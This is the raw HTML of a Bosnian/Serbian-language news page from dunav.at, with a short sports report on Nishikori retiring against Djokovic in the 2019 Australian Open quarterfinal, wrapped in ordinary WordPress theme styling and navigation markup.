        .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen,
        .widget_layered_nav ul li.chosen > a, .widget_layered_nav_filters ul li.chosen > a,
        .widget_layered_nav ul li:hover .count, .widget_layered_nav_filters ul li:hover .count ,
        .widget.recent_blog .entry-title a:hover,
        .name a:hover ,
        .price,
        .price ins,
        .list-view .price,
        .product-detail-wrap .price,
        .product-detail-wrap .product_meta > * span:hover, .product-detail-wrap .product_meta > * a:hover,
        .cart .quantity .input-group-addon:hover ,
        .woocommerce-tabs #reviews .bypostauthor .comment-text .meta > strong,
        .sidebar .widget_tabs_post .widget-title li.active a,
        .sidebar .widget_tabs_post .widget-title li a:hover, .sidebar .widget_tabs_post .widget-title li a:focus, .sidebar .widget_tabs_post .widget-title li a:active ,
        .widget.about .redmag-social-icon a:hover,
        .widget-product .group-title .link-cat:hover,
        .post-list .entry-header .posted-on a:hover,
        .post-list .author strong:hover,
        .box-list .name-category,
        .box-list .name-category > a,
        .post-cat ,
        .entry-title > a:hover,
        .entry-avatar .author-title,
        .entry-avatar .author-link,
        .post-comment .fa,
        #comments .text-user > a,
        .post-related .author-link:hover,
        .item-related .post-title > a:hover ,
        .entry_pagination .pagination .fa,
        .entry_pagination .pagination .page-numbers:hover .fa ,
        .entry_pagination .page-numbers i,
        .entry_pagination .page-numbers:hover ,
        .entry_pagination .page-numbers .btn-next,
        .entry-content a,
        .pagination .current,.post-list .article-meta a:hover,.pagination .nav-links a:hover,
        .post-grid .article-meta a:hover,
        .wrapper-filter li.active .cat-item,
        .article-meta a:hover,
        #na-menu-primary ul > li.current-menu-item > a,
        .post-tran .entry-title a:hover,
        #na-menu-primary ul > li.current-menu-item[class*="-has-children"] > a:before,
        .posted-on:hover i,
        #na-menu-primary ul > li.current-menu-item:hover > a, #na-menu-primary ul > li.current-menu-item:focus > a,
        .video-trans .entry-title a:hover,
        .button:hover, .button:focus, .button:active, .button.active,
        .sidebar .widget_tabs_post .widget-title li.active a:hover, .sidebar .widget_tabs_post .widget-title li.active a:focus, .sidebar .widget_tabs_post .widget-title li.active a:active,
        .byline:hover i,
        .cat_readmore,a:hover, a:focus,
        .cat_readmore:after,
        .entry-meta a:hover,
        .box-videos .video-carousel .slick-dots li.slick-active button::before, .box-videos .video-carousel .slick-dots li:hover button::before,
        .box-videos .title-right a,
        .entry_pagination .pagination .page-numbers:hover .fa, .entry_pagination .pagination .page-numbers:hover span
        {
          color: #02205f;
        }

       .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,.button.active ,
        .open .button.dropdown-toggle,
        .form-control:focus,
        .searchform .form-control:focus, .woocommerce-product-search .form-control:focus,
        .page-links span.page-numbers:hover ,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        #loadmore-button:hover,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active,
        .page-content .vc_btn3.vc_btn3-style-custom,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active,
        .btn-checkout ,
        .btn-order,
        .woocommerce-tabs li.resp-tab-item.active,
        .product-block.border:hover ,
        .variations_form.cart .att_img:hover > img, .variations_form.cart .att_img.selected > img,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        blockquote,.btn-primary,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
         .newsletters .btn-newsletter:hover,.button.active,
         input[type="submit"], input[type="submit"]:hover,
         .widget .widgettitle:before, .widget .widgettitle:after,
         .button.loading,
         .search-transition-wrap .searchform .input-group, .search-transition-wrap .woocommerce-product-search .input-group
        {
          border-color: #02205f;
        }
        .post-tran .post-cat a:hover{
            color:white;
        }

	
</style>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.5' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.3.7' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before" type="text/javascript">
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php","nonce":"fadbc6650c","preview":false,"postId":17577,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<script></script><link rel="https://api.w.org/" href="https://dunav.at/wp-json/" /><link rel="alternate" type="application/json" href="https://dunav.at/wp-json/wp/v2/posts/17577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dunav.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://dunav.at/?p=17577' />
<link rel="alternate" type="application/json+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fnisikori-odustao-novak-u-polufinalu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fnisikori-odustao-novak-u-polufinalu%2F&#038;format=xml" />

<script async src="//adserver.adape.io/www/delivery/asyncjs.php"></script>
    <meta property="fb:app_id" content="" />
        <meta property="fb:app_id" content="" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#menu-item-59818 .sub-menu, #menu-item-59791 .sub-menu { 
	overflow-y:scroll; 
	height: 500px; 
}

@media (max-width: 767px) { 
	#menu-item-59818, #menu-item-59791 
	.sub-menu {height: 300px;
	}
}

@media (max-width: 1199px){
.slicknav_nav {
bottom:0; overflow-y: scroll; min-height: 102vh;
}}

.cat-cust-feat img {
	display:block;
	margin: 0 auto;
}

@media only screen and (max-width: 1199px) {
.searchform-mini .ti-search {
	color:#02205F!important;
		font-weight: bold;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
	
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-M5THQZ6');
	</script>
    <script data-ad-client="ca-pub-5391901373771991" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-17577 single-format-standard ima-sidebar wpb-js-composer js-comp-ver-7.0 vc_responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=149172811760613&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5THQZ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="wrapper site">
    <div class="canvas-overlay"></div>
     <div class="language mobile">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/nisikori-odustao-novak-u-polufinalu/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
<header id="masthead" class="site-header header-left">
    <div id="redmag-header">
        <div class="header-inner">
            <div class="header-content-logo container">
                            <div class="site-logo" id="logo">
            <a href="https://dunav.at/" rel="home">
                                    <img src="https://dunav.at/wp-content/uploads/2018/03/Dunav-logo.png" alt="Dunav.at" />
                

            </a>
        </div>
                                        <div class="header-middle">
                        <div id="text-5" class="widget first widget_text">			<div class="textwidget">
</div>
		</div>                    </div>
            </div>
            <div class="header-content-right hidden-md hidden-lg">
                <div class="searchform-mini searchform-moblie hidden-md hidden-lg">
                    <button class="btn-mini-search"><i class="ti-search"></i></button>
                </div>
                <div class="searchform-wrap search-transition-wrap redmag-hidden">
                    <div class="search-transition-inner">
                        <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                        <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                    </div>
                </div>
            </div>
            <div class="header-content bar header-fixed">
                <div class="redmag-header-content container">
                    <!-- Menu-->
                    <div id="na-menu-primary" class="nav-menu clearfix">
                        <nav class="text-center na-menu-primary clearfix">
                            <ul id="menu-glavni-meni" class="nav navbar-nav na-menu mega-menu"><li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1135"><a href="https://dunav.at/">Početna</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1255"><a href="https://dunav.at/novosti/">Novosti</a>
<ul class="sub-menu">
	<li id="menu-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1303"><a href="https://dunav.at/novosti/">Sve novosti</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1259"><a href="https://dunav.at/novosti/regija/">Regija</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://dunav.at/novosti/austrija/">Austrija</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1260"><a href="https://dunav.at/novosti/svijet/">Svijet</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://dunav.at/novosti/crna-hronika/">Crna hronika</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1258"><a href="https://dunav.at/novosti/kolumne/">Kolumne</a></li>
	<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://dunav.at/novosti/intervju/">Intervju</a></li>
</ul>
</li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://dunav.at/biznis/">Biznis</a>
<ul class="sub-menu">
	<li id="menu-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a href="https://dunav.at/biznis/">Sve iz Biznisa</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"><a href="https://dunav.at/biznis/novac/">Novac</a></li>
	<li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"><a href="https://dunav.at/biznis/privreda/">Privreda</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://dunav.at/biznis/tehnologija/">Tehnologija</a></li>
	<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"><a href="https://dunav.at/analize/">Analize</a></li>
	<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://dunav.at/konferencije/">Konferencije</a></li>
</ul>
</li>
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1248"><a href="https://dunav.at/magazin/">Magazin</a>
<ul class="sub-menu">
	<li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://dunav.at/magazin/">Sve iz magazina</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://dunav.at/magazin/film/">Film</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://dunav.at/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://dunav.at/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4839"><a href="https://dunav.at/magazin/eventi/">Eventi</a></li>
	<li id="menu-item-4840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4840"><a href="https://dunav.at/magazin/network/">Network</a></li>
	<li id="menu-item-14222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14222"><a href="https://dunav.at/magazin/klubovi/">Klubovi</a></li>
</ul>
</li>
<li id="menu-item-4053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4053"><a href="https://dunav.at/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4054"><a href="https://dunav.at/lifestyle/food-wine/">Food &#038; Wine</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4055"><a href="https://dunav.at/lifestyle/zdrav-zivot/">Zdrav život</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1261"><a href="https://dunav.at/sport/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1306"><a href="https://dunav.at/sport/">Sve iz Sporta</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1262"><a href="https://dunav.at/sport/fudbal/">Fudbal</a></li>
	<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1263"><a href="https://dunav.at/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1265"><a href="https://dunav.at/sport/tenis/">Tenis</a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://dunav.at/sport/ostali-sportovi/">Ostali sportovi</a></li>
</ul>
</li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2836"><a href="#">Vodiči</a>
<ul class="sub-menu">
	<li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2860"><a href="https://dunav.at/studiranje-u-becu/">Studiranje u Beču</a></li>
	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3613"><a href="https://dunav.at/posao-u-becu/">Posao u Beču</a></li>
	<li id="menu-item-2838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2838"><a href="https://dunav.at/turisticke-posjete/">Turističke posjete</a></li>
</ul>
</li>
<li id="menu-item-59818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-59818"><a href="https://dunav.at/grad-bec/">Grad Beč</a>
<ul class="sub-menu">
	<li id="menu-item-59825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59825"><a href="https://dunav.at/grad-bec/gradonacelnik/">Gradonačelnik</a></li>
	<li id="menu-item-59819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59819"><a href="https://dunav.at/grad-bec/alsergrund/">Alsergrund</a></li>
	<li id="menu-item-59820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59820"><a href="https://dunav.at/grad-bec/brigittenau/">Brigittenau</a></li>
	<li id="menu-item-59821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59821"><a href="https://dunav.at/grad-bec/dobling/">Döbling</a></li>
	<li id="menu-item-59822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59822"><a href="https://dunav.at/grad-bec/donaustadt/">Donaustadt</a></li>
	<li id="menu-item-59823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59823"><a href="https://dunav.at/grad-bec/favoriten/">Favoriten</a></li>
	<li id="menu-item-59824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59824"><a href="https://dunav.at/grad-bec/floridsdorf/">Floridsdorf</a></li>
	<li id="menu-item-59826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59826"><a href="https://dunav.at/grad-bec/hernals/">Hernals</a></li>
	<li id="menu-item-59827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59827"><a href="https://dunav.at/grad-bec/hietzing/">Hietzing</a></li>
	<li id="menu-item-59828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59828"><a href="https://dunav.at/grad-bec/innere-stadt/">Innere Stadt</a></li>
	<li id="menu-item-59829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59829"><a href="https://dunav.at/grad-bec/josefstadt/">Josefstadt</a></li>
	<li id="menu-item-59830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59830"><a href="https://dunav.at/grad-bec/landstrase/">Landstraße</a></li>
	<li id="menu-item-59831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59831"><a href="https://dunav.at/grad-bec/leopoldstadt/">Leopoldstadt</a></li>
	<li id="menu-item-59832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59832"><a href="https://dunav.at/grad-bec/liesing/">Liesing</a></li>
	<li id="menu-item-59833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59833"><a href="https://dunav.at/grad-bec/margareten/">Margareten</a></li>
	<li id="menu-item-59834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59834"><a href="https://dunav.at/grad-bec/mariahilf/">Mariahilf</a></li>
	<li id="menu-item-59835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59835"><a href="https://dunav.at/grad-bec/meidling/">Meidling</a></li>
	<li id="menu-item-59836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59836"><a href="https://dunav.at/grad-bec/neubau/">Neubau</a></li>
	<li id="menu-item-59837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59837"><a href="https://dunav.at/grad-bec/ottakring/">Ottakring</a></li>
	<li id="menu-item-59838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59838"><a href="https://dunav.at/grad-bec/penzing/">Penzing</a></li>
	<li id="menu-item-59839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59839"><a href="https://dunav.at/grad-bec/rudolfsheim-funfhaus/">Rudolfsheim-Fünfhaus</a></li>
	<li id="menu-item-59840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59840"><a href="https://dunav.at/grad-bec/simmering/">Simmering</a></li>
</ul>
</li>
</ul>                        </nav>
                        
                    </div>
                    <div class="language">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/nisikori-odustao-novak-u-polufinalu/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
                    <!--Seacrch & Cart-->
                    <div class="header-content-right">
                        <div class="searchform-mini ">
                            <button class="btn-mini-search"><i class="ti-search"></i></button>
                        </div>
                        <div class="searchform-wrap search-transition-wrap redmag-hidden">
                            <div class="search-transition-inner">
                                <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                                <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                            </div>
                        </div>

                    </div>
                </div>
        </div>
        </div>
    </div>

</header><!-- .site-header -->    <div id="content" class="site-content"><div class="wrap-content" role="main">
    <div class="container wrap-content-inner">
                
        <div class="row">
            
                    <div class="main-content sidebar-right col-sx-12 col-sm-12 col-md-9 col-lg-9">
                    <div class="content-inner">
                    <div class="box box-article">
    <article id="post-17577" class="post-17577 post type-post status-publish format-standard has-post-thumbnail hentry category-sport category-tenis">
	            <header class="entry-header-title">
                <h1 class="entry-title">Nišikori odustao, Novak u polufinalu</h1>				</header>
			
		<div class="custom-lead"><p>Najbolji teniser sveta obezbedio je mesto među četiri najbolja na Australijan Openu jer mu je Japanac predao meč u drugom setu.</p>
</div>		<div class="entry-header clearfix">
            <!-- .entry-header -->
                        <div class="entry-avatar clearfix">
			<div class="cat-custom"><a href="https://dunav.at/sport/">Sport</a></div>
                <span class="post-date">
                    23. 01. 2019.                </span>
                <div class="entry-header-share">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/nisikori-odustao-novak-u-polufinalu/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/nisikori-odustao-novak-u-polufinalu/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/nisikori-odustao-novak-u-polufinalu/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/nisikori-odustao-novak-u-polufinalu/&media=https://dunav.at/wp-content/uploads/2019/01/djokovic-1.jpg&description=Nišikori odustao, Novak u polufinalu" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>
        </div>
		

        
                                                <div class="post-image single-image ">
                        <img width="850" height="567" src="https://dunav.at/wp-content/uploads/2019/01/djokovic-1.jpg" class="attachment-redmag-single-post size-redmag-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://dunav.at/wp-content/uploads/2019/01/djokovic-1.jpg 850w, https://dunav.at/wp-content/uploads/2019/01/djokovic-1-300x200.jpg 300w, https://dunav.at/wp-content/uploads/2019/01/djokovic-1-768x512.jpg 768w, https://dunav.at/wp-content/uploads/2019/01/djokovic-1-150x100.jpg 150w, https://dunav.at/wp-content/uploads/2019/01/djokovic-1-370x247.jpg 370w" sizes="(max-width: 850px) 100vw, 850px" />                    </div>
                            
                <div class="entry-content">

            <p>Đoković je odlično otvorio meč i bez izgubljenog poena na svom servisu došao prednosti u prvom setu, a odmah nakon toga tu prednost duplira brejkom nakon velike borbe na sevisu Japanca. Brejk je potvrdio prepustivši Japancu samo jedan poen i tako došao do 3:0 u prvom setu.</p><div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="320" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
<p>U četvrtom gemu Japanac smanjuje na 3:1, ali uz dosta poteškoća jer je Đoković ponovo izvršio pritisak na njega. Ipak, Nole nije uspio da dođe do novog brejka. U narednom gemu Nišikori je zadao malo problema Novaku, ali Srbin je ipak bio siguran na svom servisu, da bi potom najbolji teniser svijeta ponovo napravio brejk i došao u priliku da servira za set.</p>
<p>To je i uradio i to na spektakularan način bez izgubljenog poena.</p>
<p>Kei Nišikori je sigurno otvorio drugi set i odbranio svoj servis za prednost. Međutim, Srbin nastavlja gdje je stao u prvom setu i ponovo bez izgubljenog poena osvaja gem i dolazi do izjednačenja. Već u narednom gemu Novak oduzima servis protivniku ne prepustivši mu ni jedan poen.</p>
<p>Đoković je potpuno razbio igru Nišikorija i ponovo mu nije dao ni jedan poen na svom servisu, te tako potvrdio brejk. Tu se nije zaustavio i odmah pravi drugi brejk u drugom setu.</p>
        </div>
       <div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="321" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>    <!--    Author bio.-->
        <div class="entry-footer clearfix">
            <div class="entry-footer-social clearfix">
                <div class="entry-footer-left">
                    
    
                </div>
                <div class="entry-footer-right">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/nisikori-odustao-novak-u-polufinalu/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/nisikori-odustao-novak-u-polufinalu/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/nisikori-odustao-novak-u-polufinalu/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/nisikori-odustao-novak-u-polufinalu/&media=https://dunav.at/wp-content/uploads/2019/01/djokovic-1.jpg&description=Nišikori odustao, Novak u polufinalu" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>

        </div>
    </article>
</div>
<div class="box box-author">
    </div>
		<div class="post-related widget">
			<h3 class="widgettitle">Pročitajte još</h3>
			<div class="row archive-blog">
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-40072 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/evropsko-prvenstvo-u-fudbalu-krajem-2020-ili-sredinom-iduce-godine/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/evropsko-prvenstvo-u-fudbalu-krajem-2020-ili-sredinom-iduce-godine/">
                            <img src="https://dunav.at/wp-content/uploads/2019/11/Celzi-Ajaks-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
